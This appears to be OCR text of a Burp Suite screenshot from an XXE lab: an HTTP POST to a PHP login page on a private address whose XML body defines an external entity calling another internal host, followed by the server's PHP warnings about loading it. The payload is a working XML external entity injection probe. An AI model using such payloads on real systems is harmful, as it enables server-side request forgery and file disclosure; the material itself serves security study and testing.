 Request
Raw Params Headers Hex XML
POST /xxe/doLogin.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 172
Origin: http://10.1.1.100
Connection: close
Referer: http://10.1.1.100/xxe/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "http://10.1.1.90:81">
]>
<user><username>&xxe;</username><password>123456</password></user>
Response
Raw Headers Hex
Content-Length: 1081
Connection: close
Content-Type: text/html; charset=utf-8
<br />
<b>Warning</b>:  DOMDocument::loadXML(http://10.1.1.90:81):  in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to
load external entity &quot;http://10.1.1.90:81&quot; in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity
xxe in Entity, line: 6 in <b>C:\phpStudy\WWW\xxe\doLogin.php</b>
on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'xxe' not defined
in Entity, line: 6 in <b>C:\phpStudy\WWW\xxe\doLogin.php</b> on
line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to
import in <b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line
<b>17</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>19</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in
<b>C:\phpStudy\WWW\xxe\doLogin.php</b> on line <b>20</b><br />
<result><code>0</code><msg></msg></result>